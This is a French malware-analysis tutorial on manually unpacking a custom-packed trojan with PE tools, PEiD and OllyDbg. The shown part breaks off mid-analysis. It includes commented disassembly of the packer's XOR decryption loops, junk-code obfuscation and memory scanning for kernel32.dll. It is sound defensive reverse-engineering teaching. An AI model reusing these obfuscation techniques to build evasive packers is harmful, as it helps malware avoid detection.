# Malware Unpacking & Analysis

## Version 1.0 xx/11/2010

## **Table des matières**

- 1. Propos liminaires
  - a) Généralités
  - b) Prérequis
  - c) Outils utilisés
- 2. Observation du binaire
  - a) Aspect extérieur et propriétés du fichier
  - b) Analyse du PE Header
  - c) Recherche de la présence d'un packer
- 3. Unpacking

a) Méthode générale

b) Analyse de certains aspects du packer

- 4. Payload du malware
- 5. Conclusion et remerciements
- 6. Références et documentation
- 7. Historiaue

Template by Shub-Nigurrath

## 1. Propos liminaires

a) Généralités

### Bonjour,

La cible du jour est un trojan, que vous pourrez trouver dans l'archive chiffrée ci-jointe (MD5 : E67510B32E948DA7981EAD6DFA0B446D). Il est TRES fortement conseillé d'effectuer tout le tuto dans l'environnement sécurisé d'une machine virtuelle, je recommande VMware Workstation pour cet usage. Ce tutoriel a une visée introductive au RE de malwares, et la cible est adaptée à cette visée : le packer n'est pas très développé et le payload est simple. L'analyse statique n'étant pas mon fort, nous utiliserons majoritairement l'analyse dynamique avec OllyDbg.

Résultat du scan virustotal de l'exécutable packé (34 / 43): http://www.virustotal.com/file-scan/report.html? id=7ea3d8499c82a94f732f365579bdad607e335251eddcd2675a43d3e8e2 a6aece-1291606712

<u>Résultat du scan virustotal de l'exécutable unpacké (30 / 43):</u> http://www.virustotal.com/file-scan/report.html? id=1ab83573fc61f5b9cf8c76a623f815c0053df62869e1ba64b8979ba8378 46d27-1290824202

Nous effectuerons dans un premier temps une analyse préliminaire de l'exécutable, qui consistera à analyser ses propriétés, son aspect, et ses caractéristiques (plus particulièrement le *PE Header*).

Dans un second temps, nous verrons une méthode pour l'unpacking manuel de ce programme, puis nous détaillerons différents aspects intéressants du packer (chiffrement du code, *junk code*, recherche de dll en mémoire, récupération des imports, etc.).

Enfin, nous étudierons dans une troisième partie la structure du payload 1 du malware.

Je rappelle que je ne peux en AUCUN CAS être tenu responsable d'un dommage survenant sur votre PC lors de la mise en pratique de ce tuto.

Il est également possible que des erreurs se soient glissées dans ce document. Si tel était le cas, merci de me les rapporter pour que je puisse les corriger.

### b) Prérequis

Pour suivre ce tutoriel, il est recommandé de posséder de bonnes bases en langage assembleur, de savoir utiliser les outils basiques en RE, et d'avoir une connaissance des techniques de vx classiques. Des liens seront proposés en fin de document pour consolider ou approfondir vos connaissances dans ces domaines. Ce tutoriel se veut assez explicite et détaillé, et donc par là le plus abordable possible, aux gens ayant peu d'expérience dans ce domaine, ne soyez donc pas rebutés par son aspect technique. Bonne lecture ;)

## c) Outils utilisés

Programmes obligatoires

- Une machine virtuelle sous Windows XP pro SP3 (de préférence)
- LordPE deluxe b 1.41 + PETools
- Peid 0.95
- OllyDbg 1.10 + son plugin Ollydump
- ImpRec 1.7e
- Ida Pro Advanced (5.5 ou +)

Programmes optionnels (mais conseillés)

- Whireshark / RegShot / NameChanger (plugin OllyDbg) / Process explorer / Winhex

## 2) Observation du binaire

a) Aspect extérieur et propriétés du fichier

Le programme n'a pas d'icône, ce qui peut être négatif, car un utilisateur est moins porté à exécuter un programme présentant cet aspect (moindre confiance). La taille du trojan est de <u>66ko</u>, ce qui nous donne déjà quelques pistes : <u>il est fort probable qu'il soit packé, et que l'on ait</u> <u>affaire à un trojan dropper</u> 2. En faisant clic droit --> Propriétés on ne remarque rien d'intéressant (aucune signature ou autre type d'information).

b) Analyse du PE Header

Après l'aspect extérieur, jetons un œil aux caractéristiques du programme en lui même. Un passage sous un <u>éditeur hexadécimal</u> ne révèle rien d'intéressant, passons donc à <u>l'examen du PE</u> <u>Header</u> 3 du cheval de Troie, avec <u>LordPE</u> (Fig. 1).

| [ PE Editor ] - c:\documents and settings\administrateur\bureau\sm.exe |            |                       |              |             |  |
|------------------------------------------------------------------------|------------|-----------------------|--------------|-------------|--|
| Basic PE Header In                                                     | nformation |                       |              | ОК          |  |
| EntryPoint:                                                            | 0000BD98   | Subsystem:            | 0002         | Save        |  |
| ImageBase:                                                             | 00400000   | NumberOfSections:     | 0005         |             |  |
| SizeOfImage:                                                           | 00024000   | TimeDateStamp:        | 4C736EC3     | Sections    |  |
| BaseOfCode:                                                            | 00001000   | SizeOfHeaders:        | 00001000 ? + | Directories |  |
| BaseOfData:                                                            | 0000D000   | Characteristics:      | 010F         | FLC         |  |
| SectionAlignment:                                                      | 00001000   | Checksum:             | 00000000 ?   | TDSC        |  |
| FileAlignment:                                                         | 00000200   | SizeOfOptionalHeader: | 00E0         | Company     |  |
| Magic:                                                                 | 010B       | NumOfRvaAndSizes:     | 00000010 + - |             |  |
|                                                                        |            |                       |              |             |  |

Figure 1 : PE Header du fichier

Il semble au premier abord assez classique, en effet on trouve <u>5 sections</u>, avec des noms habituels, une taille raisonnable, et des caractéristiques ordinaires (Fig. 2). Les exécutables au format PE générés par *Microsoft Visual C++* contiennent plusieurs types de sections : .text (partie exécutable du programme), .data (données initialisées), .idata (imports), et .rsrc (ressources du programme). Si l'incremental linking 4 est activé, on remarquera la présence d'une section .textbss. (Une section .rdata peut être également présente). <u>5</u>

Le nom des sections de notre malware ainsi que les caractéristiques de celles-ci correspondent exactement à celle d'un exécutable compilé en MSVC++ où l'*incremental linking* est activé. Nous savons donc désormais quel type d'OEP nous devrons chercher au cours de l'unpacking.

| [Section Table                                | e ]                                                      |                                                                         |                                                          |                                                             |                                                          | X |
|-----------------------------------------------|----------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------|---|
| Name                                          | VOffset                                                  | VSize                                                                   | ROffset                                                  | RSize                                                       | Flags                                                    |   |
| .textbss<br>.text<br>.data<br>.idata<br>.rsrc | 00001000<br>00008000<br>0000D000<br>00018000<br>00026000 | 00009700<br>00002000<br>0000E 000<br>0000B 000<br>0000B 000<br>00004000 | 00000000<br>00000400<br>00001200<br>0000EA00<br>00010000 | 00000000<br>00000D 8D<br>0000D 800<br>00001 462<br>00000431 | E00000A0<br>60000020<br>C0000040<br>C0000040<br>C0000040 |   |

Figure 2 : Analyse des sections

En regardant du côté de <u>l'EP de notre fichier</u>, nous remarquons qu'il est <u>situé dans la deuxième</u> <u>section, la section .text</u>. Ceci est le seul point anormal ici, car normalement il doit se situer dans la section .textbss pour ce genre d'exe. Examinons maintenant les caractéristiques de ces sections.

#### .textbss

Executable as code / readable / writeable / contains executable code / contains unitialized data

Les droits de la section et le fait que la première section d'un exécutable soit très souvent celle qui contient son code exécutable, nous amène à supposer que c'est celle-ci qui contient le véritable code de notre malware (et donc le payload).

#### .text

Executable as code / readable / contains executable code

Dans le cas d'un exécutable compilé avec MSVC++ et packé par la suite, c'est généralement dans cette section que se situe le loader du packer. Les droits semblent adaptés à cette possibilité.

.data (données), .idata (imports), .rsrc (ressources) Readable / writeable / initialized data

Ces sections possèdent des caractéristiques normales, on ne remarque pas de droits anormaux pour la dernière section comme cela est souvent le cas lors de l'analyse d'un virus.

Il existe un paramètre intéressant au niveau du PE Header, qui s'intitule *TimeDateStamp*, situé dans le *COFF File Header*. Ce paramètre prend la forme d'un DWORD qui indique le nombre de secondes écoulées depuis le 1<sup>er</sup> janvier 1970 à minuit. Nous pouvons donc déduire grâce à ce

paramètre la <u>date de compilation du programme</u>. Plutôt que de calculer à la main, ce qui serait fastidieux, utilisons PETools. Lancez le puis faites Tools  $\rightarrow$  PE Editor  $\rightarrow$  File Header  $\rightarrow$ TimeDateStamp et nous obtenons ceci : le <u>mardi 24 août 2010 à 07:03:31 (GMT)</u> (Fig. 3). Il semblerait donc que cela fasse quelque temps que ce trojan traînait dans la nature...

| Time/Date Stamp | Converter (( | IMT) 🔀     |
|-----------------|--------------|------------|
| Encoded         |              | ОК         |
| Time/Date Stamp | 4C736EC3     | Cancel     |
| Decoded         |              |            |
| 07:03:31        | mardi 24     | août 20: 📚 |

Figure 3 : Date de compilation

Enfin, intéressons nous à la <u>table des import</u>s (IT) de notre exécutable afin de se faire une meilleure idée de son action par le biais des fonctions qu'il appelle. Pour cela, restez dans le PE Editor de PETools, et faites Directories  $\rightarrow$  Import Directory.

Nous apercevons <u>cinq dll</u> (*kernel32, user32, advapi32, shell32, et gdi32*) dont l'usage est habituel dans les exécutables. Regardons maintenant les apis importées de chaque dll. Chaque dll n'importe qu'une seule api 6, et cette api n'a soit peut de sens à être utilisée seule (QueryServiceConfigA par ex.), soit ne paraît guère utile dans le contexte. On remarque également la cohabitation d'une api UNICODE au milieu des apis ASCII, ce qui est pour le moins inopportun. <u>Hormis le GetModuleHandle, les apis ne semblent donc guère pouvoir être utilisées</u>, ce qui renforce la suspicion sur le programme.

c) Recherche de la présence d'un packer

L'examen du PE Header n'ayant pas été très fructueux, examinons maintenant notre exécutable sous <u>Peid</u>. On obtient ceci : "*Nothing found [Overlay]* \*", et tous les autres détecteurs de packers habituels échoueront eux aussi à la reconnaissance. Nous pouvons donc opter pour <u>l'hypothèse d'un packer "custom"</u>, c'est à dire codé par l'auteur du malware lui même. Le désassembleur de Peid nous montre les lignes situées à l'<u>EP</u> du trojan (Fig. 4):

| 0040BD98: | E9DBF2FFFF | JMP | 0040B078H |
|-----------|------------|-----|-----------|
| 0040BD9D: | 79AF       | JNS | 40BD4EH   |
| 0040BD9F: | D403       | AAM | 03H       |
| 0040BDA1: | 7980       | JNS | 40BD23H   |
| 0040BDA3: | 48         | DEC | EAX       |
| 0040BDA4: | 21D2       | AND | EDX, EDX  |
| 0040BDA6: | 45         | INC | EBP       |
|           |            |     |           |

Figure 4 : Entry Point du Malware

Nous avons donc bel et bien affaire à un exécutable packé, comme nous le montre cet <u>Entry Point</u> <u>fortement obfusqué</u>. L'outil *"Strings"* du désassembleur de Peid nous donne pour seules strings lisibles des noms de DLL tel *kernel32.dll* et des apis courantes, comme *LoadLibraryA*; ce qui n'est guère intéressant à ce stade. L'utilisation du <u>plugin KANAL</u> nous donne une détection nulle pour ce qui est des signatures cryptographiques.

Bon, il semblerait que nous ayons rassemblé le maximum d'informations utiles possibles sur ce malware, nous pouvons donc le charger dans Olly.

## 3) Unpacking du cheval de Troie

a) Méthode générale

On peut désormais charger notre malware dans Olly. Voici ce que l'on obtient <u>à l'EP du programme</u> (Fig. 3). Je vais vous présenter ici la méthode la plus rapide que j'ai trouvée pour accéder à l'OEP, mais je n'ai pas pu empêcher le tracing de la fin du loader, avant le saut vers l'OEP. Si vous en avez des plus efficaces n'hésitez pas à les proposer ;)

| 0040BD98   | E9 DBF2FFFF               | UNP SM.00408078                       |                    |
|------------|---------------------------|---------------------------------------|--------------------|
| 0040BD9D / | ∖ 79 AF                   | JNS SHORT sm.0040BD4E                 |                    |
| 0040BD9F   | D4 03                     | AAM 3                                 |                    |
| 0040BDA1 / | × 79 80                   | JNS SHORT sm.0040BD23                 |                    |
| 0040BDA3   | 48                        | DEC EAX                               |                    |
| 0040BDA4   | 21D2                      | AND EDX.EDX                           |                    |
| 0040BDA6   | 45                        | INC EBP                               |                    |
| 0040BDA7   | 0FC666 7D 20              | SHUFPS XMM4,DQWORD PTR DS:[ESI+7D],20 |                    |
| 0040BDAC   | 1C 30                     | SBB AL,30                             |                    |
| 0040BDAE   | 6E                        | OUTS DX,BYTE PTR ES:[EDI]             | I/O command        |
| 0040BDAF   | 66:F3:                    | PREFIX REP:                           | Superfluous prefix |
| 0040BDB1   | FD                        | STD                                   |                    |
| 0040BDB2 / | <ul> <li>E1 85</li> </ul> | LOOPDE SHORT sm.0040BD39              |                    |
| 0040BDB4   | 8134E9 9521919            | XOR DWORD PTR DS:[ECX+EBP*8],9C912195 |                    |
| 0040BDBB 🔻 | / E3 17                   | JECXZ SHORT sm.0040BDD4               |                    |
| 0040BDBD   | E4 D7                     | IN AL,0D7                             | I/O command        |
| 0040BDBF   | B6 49                     | MOV DH,49                             |                    |
| 0040BDC1   | D5 FD                     | AAD ØFD                               |                    |
| 0040BDC3   | 06                        | PUSH ES                               |                    |

Figure 3 : EP du trojan

Nous retrouvons donc notre entrypoint fortement obfusqué, qui commence directement par un saut dans une zone mémoire située plus en avant. Commençons déjà par <u>régler correctement</u> <u>notre Olly</u> afin d'accéder à l'OEP dans les meilleurs délais. Pour cela, allez dans *Options*  $\rightarrow$  *Exceptions* et mettez les options ci-dessous (si vous n'avez rien dans "Ignore also following custom exceptions or ranges", ajoutez les exceptions que l'on obtiendra au cours de l'unpacking avec l'option "Add last Exception").



Figure 4 : Réglages des options de debugging

Faites maintenant <u>Alt+M pour afficher la memory map</u>. Repérons la section .textbss qui devrait en toute vraisemblance contenir l'OEP, et faisons <u>clic droit --> set break on access (ou F2) sur la</u> <u>section</u> (Fig. 5), afin de faire breaker olly la première fois *uniquement* que le programme tentera d'accéder à la section.

| 20380000<br>20380000<br>20400000<br>20400000<br>20408000<br>20408000<br>20408000<br>20418000<br>20426000<br>20426000 | 00002000<br>00002000<br>00001000<br>00002000<br>00002000<br>00002000<br>00008000<br>00008000<br>00004000 | SM<br>SM<br>SM<br>SM<br>SM<br>SM | .textbss<br>.text<br>.data<br>.idata<br>.rsrc | PE header<br>code<br>data<br>imports<br>resources | Map<br>Map<br>Imag<br>Imag<br>Imag<br>Imag<br>Imag<br>Imag |          | R<br>R<br>R<br>R<br>R<br>R<br>R<br>R<br>R<br>R<br>R<br>R<br>R<br>R<br>R<br>R<br>R<br>R<br>R |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|-----------------------------------------------|---------------------------------------------------|------------------------------------------------------------|----------|---------------------------------------------------------------------------------------------|--|
| 00426000<br>00430000<br>004F0000                                                                                     | 00004000<br>00003000<br>00002000                                                                         | sm                               | .rsrc                                         | resources                                         | Imag<br>Map<br>Map                                         | RE<br>RE | RWE<br>R E<br>R E                                                                           |  |

Figure 5 : Bp sur la section .textbss

Nous pouvons désormais faire <u>F9</u> pour lancer le malware. Nous arrivons dans une zone mémoire que le packer s'est alloué (Fig. 6) afin de reconstruire la première section de l'exécutable.

| 003C026B | 884424 14 | MOV BYTE PTR SS:[ESP+14],AL   |  |
|----------|-----------|-------------------------------|--|
| 003C026F | 8B4C24 5C | MOV ECX,DWORD PTR SS:[ESP+5C] |  |
| 00300273 | 880429    | MOV BYTÉ PTR DS:[ECX+EBP],AL  |  |
| 003C0276 | 45        | INC EBP                       |  |

Figure 6 : Arrivée dans la zone mémoire allouée

Plaçons maintenant un <u>breakpoint (F2) sur le RET</u>, pour éviter toutes les boucles, et refaisons <u>F9</u>. <u>Au RET, faites F8, on prend le JE, F8 jusqu'après le RETN 10</u> (Fig. 7). (Remarquons au passage l'appel de VirtualFree qui libère une zone en mémoire)

| 003C00D4 | 68 00800000          | PUSH 8000                  |                      |
|----------|----------------------|----------------------------|----------------------|
| 003C00D9 | 6A 00                | PUSH 0                     |                      |
| 003C00DB | 53                   | PUSH EBX                   |                      |
| 003C00DC | ∨ <sub>6</sub> 74 0D | JE SHORT 003C00EB          |                      |
| 003C00DE | FF5424 2C            | CALL DWORD PTR SS:[ESP+2C] |                      |
| 003C00E2 | 3300                 | XOR EAX,EAX                |                      |
| 003C00E4 | 5B                   | POP EBX                    |                      |
| 003C00E5 | 83C4 0C              | ADD_ESP,0C                 |                      |
| 003C00E8 | C2 1000              | RETN 10                    |                      |
| 003C00EB | ₩FF5424 2C           | CALL DWORD PTR SS:[ESP+2C] | kernel32.VirtualFree |
| 003C00EF | B8 0100000           | MOV EAX,1                  |                      |
| 003C00F4 | 5B                   | POP EBX                    |                      |
| 003C00F5 | 83C4 ØC              | ADD_ESP,0C                 |                      |
| 003C00F8 | C2 1000              | RETN 10                    |                      |

#### Figure 7 : Passage sur VirtualFree

A partir de maintenant c'est <u>F8 + breakpoint</u> à chaque instruction qui nous fait faire une boucle (JA / JNZ / LOOPD). Continuez toujours de tracer avec <u>F8</u>, nous approchons de la fin du packer. Arrivés en <u>0040DA1A</u>, nous remarquons le <u>POPAD</u> qui restaure les registres, et ce juste avant un saut vers une adresse située dans la section .textbss (Fig. 8). Nous pouvons donc présumer que nous sommes arrivés au <u>JMP OEP</u> qui marque la fin du loader.



Après avoir fait <u>F8 au JMP 00401CF8</u>, nous atterrissons au milieu de code qui semble n'avoir ni queue ni tête, car constitué d'opcodes mis bout à bout (Fig. 9). C'est parce que olly les interprète comme des datas au cours de l'analyse, faites donc *clic droit -> Remove analysis from module*. Vous obtenez alors du code compréhensible (Fig. 10), qui ressemble furieusement à <u>l'OEP de</u> <u>MSVC ++</u> que l'on s'attendait à trouver, car les instructions de départ (instauration d'une *stack frame*, etc.) et les appels d'apis sont classiques d'un début de programme de ce genre, par exemple l'appel de *GetVersion* ou de *GetCommandLine*.



Figure 9 : Arrivée sur l'OEP analysé



Figure 10 : OEP de notre trojan, typique de MSVC++

Maintenant le reste va être très simple, c'est la même manipulation que pour UPX :) Arrivé au PUSH EBP en 00401CF8, allez dans le menu <u>plugins -> Ollydump</u>. Dans la fenêtre qui s'ouvre ne modifiez aucun paramètre, <u>décochez simplement la case *"Rebuilt Import"*</u>, puis faites *"<u>dump</u>"*. Ensuite lancez ImportRec, attachez le au malware (si cela ne marche pas, faites F9 et pausez le, car au bout de quelques secondes le malware se termine). Remplissez le champ OEP avec la valeur <u>1CF8</u>, faites *"<u>Get Imports</u>"*, *"<u>Fix IAT</u>" sur le dump réalisé précédemment, et vous avez votre malware pleinement unpacké et fonctionnel.* 

- b) Analyse de certains aspects du packer
- <u>Déchiffrement du code</u>

J'ai compté <u>7 layers de déchiffrement</u> de code, qui se suivent plus ou moins dans le loader. Nous allons détailler ici les deux premiers. <u>Ces morceaux de code consistent en des boucles se</u> <u>chargeant de déchiffrer le code qui suit immédiatement</u> (dans ce cas ci), ou qui sera utilisé prochainement, à l'aide <u>le plus généralement d'instructions mathématiques comme ADD, SUB,</u> <u>XOR</u>... Ce genre d'astuce permet de fortement limiter l'analyse statique car le code désassemblé est alors incohérent dans le désassembleur. Vous remarquerez également l'utilisation de labels à la place des adresses, comme JNZ <sm.decrypt\_loop>. Ces labels sont notés grâce au plugin NameChanger pour OllyDbg, et permettent une meilleure compréhension du code.

Voyons maintenant le premier layer de chiffrement. Le code a été collé ci-dessous, et est commenté. Malgré l'utilisation assez forte du registre EAX, la valeur que celui contient / retournera n'a pas d'utilité, car elle est écrasée juste à la sortie de la boucle par le POPAD en 0041466A. Jetons donc un œil à cette fonction :

| 0041463B    | MOV ECX, 3A2 ; nombre d'octets à xorer (930d) mis dans ECX          |
|-------------|---------------------------------------------------------------------|
| 00414640    | MOV EAX,ECX ; junk                                                  |
| 00414642    | AND EAX,FFFFFF93 ; junk                                             |
| 00414645    | ADD EDI, 3D ; EDI devient un pointeur vers l'instruction            |
|             | ; qui suit le JNZ                                                   |
|             |                                                                     |
| decrypt_loo | p1:                                                                 |
| 0041464B    | SUB AL,66 ; junk                                                    |
| 0041464D    | CALL <sm.next_instr+2> ; junk (on va en 00414659)</sm.next_instr+2> |
| 00414652    | OR EAX,EBX ; junk                                                   |
| 00414654    | <b>CALL</b> 661207D9 ; junk                                         |
| 00414659    | XOR BYTE PTR DS: [EDI], 33 ; xore l'octet dans EDI avec 33h         |
| 0041465C    | INC EDI ; incrémente l'adresse à xorer                              |
| 0041465D    | <b>POP EDX</b> ; rééquilibrage de la pile ?                         |
| 0041465E    | DEC ECX ; décrémente la taille restante a xorer                     |
| 0041465F    | .INZ <sm decrypt="" loop1=""> : boucle si il reste des octets</sm>  |

Tout d'abord, <u>ECX</u> contient le <u>nombre d'octets à déchiffrer</u> et <u>EDI est un pointeur vers le</u> <u>premier octet à déchiffrer</u>. On va ensuite faire un <u>XOR sur chaque octet situé dans EDI avec</u> <u>33h</u> afin de retrouver l'opcode original, puis incrémenter l'adresse se situant dans EDI afin de passer à l'octet suivant lorsque l'on aura repris la boucle. Par la même occasion, on décrémente le nombre d'octets restants à xorer dans ECX. Si ECX n'est pas égal à 0, le JNZ nous fait faire une boucle car il reste des octets à déchiffrer.

Passons maintenant à l'analyse du second layer, qui suit immédiatement le premier. Comme vous pouvez le voir, ce second layer est au moins aussi obfusqué que le précédent. Je suppose que le junk est créé par un <u>poly-engine</u>, au regard de sa composition et de sa forme tout au long du loader. Le code ci-dessous vous donne la routine déjunkée, un aperçu de la routine originale se trouvant ci-dessous (Fig. 11)

| 00414682   | 50            | PUSH EAX                                             |  |
|------------|---------------|------------------------------------------------------|--|
| 00414683   | 1D 533D9C60   | SBB EAX.609C3D53                                     |  |
| 00414688   | 60            | PUSHAD                                               |  |
| 00414689   | 33CØ          | XOR EAX.EAX                                          |  |
| 0041468B   | 61            | POPAD                                                |  |
| 0041468C   | 8Ā01          | MOU AL.BYTE PTR DS:[ECX]                             |  |
| 0041468E   | 34 83         | XOR AL.83                                            |  |
| 00414690   | 50            | PUSH EAX                                             |  |
| 00414691   | 33C2          | XOR EAX.EDX                                          |  |
| 00414693   | 58            | POP EAX                                              |  |
| 00414694   | 8801          | MOV BYTE PTR DS:[ECX],AL                             |  |
| 00414696   | 50            | PUSH EAX                                             |  |
| 00414697   | 1307          | ADC EAX.EDI                                          |  |
| 00414699   | 58            | POP EAX                                              |  |
| 0041469A   | 41            | INC ECX                                              |  |
| 0041469B   | 50            | PUSH EAX                                             |  |
| 0041469C   | 3305          | XOR EAX,EBP                                          |  |
| 0041469E   | 58            | POP EAX                                              |  |
| 0041469F   | 4F            | DEC EDI                                              |  |
| 004146A0 ^ | 0F85 E2FFFFFF | <pre>JNZ <sm.decrypt_loop2></sm.decrypt_loop2></pre> |  |
| 004146A6   | 58            | POP EAX                                              |  |
| 004146A7   | 50            | PUSH EAX                                             |  |

Figure 11 : Second layer obfusqué

| 00414673     | MOV | <b>EDI,</b> 33D                                                                                                    | ;       | nombre | d'octet  | s à xorer  | (829d)   | mis d  | lans | EDI  |
|--------------|-----|----------------------------------------------------------------------------------------------------|---------|--------|----------|------------|----------|--------|------|------|
| 00414678     | MOV | EAX,EDI                                                                                                    | ;       | que l' | on dépla | .ce dans E | AX       |        |      |      |
| 0041467A     | ADD | ECX,0B4                                                                                                    | ;       | et ECX | devient  | notre po   | inteur   | vers l | a zo | ne à |
|              |     |                                                                                                    | ;       | dechii | irer     |            |          |        |      |      |
| decrypt_loop | p2: |                                                                                                    |         |        |          |            |          |        |      |      |
| 0041468C     | MOV | AL, BYTE P                                                                                                    | TR DS:  | [ECX]  | ; me     | t dans AL  | l'octet  | ; à dé | chif | frer |
| 0041468E     | XOR | <b>AL</b> ,83                                                                                                    |         |        | ; xo     | re l'octe  | t avec 8 | 33h    |      |      |
| 00414691     | XOR | EAX,EDX                                                                                                    |         |        | ; pu     | is xore l  | e avec ( | )Ch    |      |      |
| 00414694     | MOV | BYTE PTR                                                                                                    | DS: [EC | X],AL  | ; re     | mplace l'  | ancien d | octet  | dans | ECX  |
|              |     |                                                                                                    |         |        | ; pa     | r l'octet  | déchift  | Īré    |      |      |
| 0041469A     | INC | ECX                                                                                                    |         |        | ; in     | crémente   | l'adress | se à x | orer |      |
| 0041469F     | DEC | EDI                                                                                                    |         | ;      | décrémen | te le nom  | bre d'od | ctets  | rest | ants |
| 004146A0     | JNZ | <sm.decry< td=""><td>pt loop</td><td>p2&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td></sm.decry<> | pt loop | p2>    |          |            |          |        |      |      |

Comme vous pouvez le constater le code est beaucoup plus court et lisible après retrait des instructions inutiles. Vous pouvez noper les instructions en live listing dans Olly pour une meilleure compréhension.

Dans ce second layer <u>EDI contient le nombre d'octets à déchiffrer et ECX est un pointeur vers</u> <u>le premier octet à déchiffrer.</u> <u>On va placer chaque octet dans ECX dans AL, le xorer avec 83h,</u> <u>puis xorer le nouvel octet dans AL avec OCh, avant de le replacer dans ECX</u>. On va ensuite incrémenter l'adresse se situant dans ECX afin de passer à l'octet suivant lorsque l'on aura repris la boucle. Par la même occasion, on décrémente le nombre d'octets restants à xorer dans EDI. Si EDI n'est pas égal à 0, le JNZ nous fait faire une boucle car il reste des octets à déchiffrer.

#### <u>Recherche de dll en mémoire</u>

Un des aspects le plus intéressant de ce packer se situe dans la façon dont il reconstruit son Import Table. Nous allons voir tout d'abord la façon dont il recherche les dll en mémoire. Cette technique est très courante dans les analyses de malwares packés. La routine qui se charge de la recherche de kernel32.dll en mémoire et des vérifications sur celle-ci est <u>très fortement</u> <u>obfusquée</u>, majoritairement avec ces CALL <sm.junk> qui sont à peu près une instruction sur deux (en tout, il y en a 23 dans la routine...). Ce CALL ne fait qu'un simple PUSH / POP, il n'est donc là que pour rendre le code illisible. Préoccupons nous maintenant de la façon dont le packer va rechercher notre dll en scannant la mémoire vive.

| 0040F44F M        | <b>EBX,77000000</b> ; adresse de départ pour la recherche de dll                  |
|-------------------|-----------------------------------------------------------------------------------|
| 0040F454 A        | DD EBX,10000 ; passe a l'alignement supérieur en mémoire                          |
| 0040F45A C        | MP EBX,80000000 ; tant que ce n'est pas égal, continue                            |
|                   | ; la recherche de dll dans cette                                                  |
| 0040F460 <b>J</b> | NZ SHORT <sm.search_continue> ; plage d'adresse (7xxxxxxx)</sm.search_continue>   |
| 0040F462 M        | <b>OV EBX, BFF00000</b> ; sinon on passe à la plage suivante                      |
| 0040F467 C        | ALL <sm.search_dll> ; fonction qui va vérifier la présence</sm.search_dll>        |
|                   | ; ou non d'une dll à l'adresse dans EBX                                           |
| 0040F46C C        | MP ECX,0 ; Si ECX = 0, dll non trouvée                                            |
| 0040F46F C        | ALL <sm.junk> ; junk</sm.junk>                                                    |
| 0040F474 <b>J</b> | <b>E SHORT <sm.dll_not_find></sm.dll_not_find></b> ; boucle sur le ADD si ECX = 0 |

Jetons maintenant un œil à ce qu'il se trame dans le CALL <sm.search dll> :

| search_dll: |                                   |                                          |
|-------------|-----------------------------------|------------------------------------------|
| 0040F527    | PUSH EBX                          | ; adresse du handler du SEH              |
| 0040F538    | XOR EAX, EAX                      | ; eax mis à O                            |
| 0040F53A    | PUSH DWORD PTR FS: [EAX]          | ; PUSH FS:[0]: adresse du précédent SEH  |
| 0040F53D    | MOV DWORD PTR FS: [EAX]           | ESP ; fait pointer fs:[0] vers notre SEH |
| 0040F540    | MOV EAX, DWORD PTR DS: [H         | EBX] ; tentative de lecture en mémoire   |
| > Excepti   | ion access violation. En          | traçant dans ntdll on arrive ici :       |
| 7C9132A6    | CALL ECX                          | ; sm.0040F52D                            |
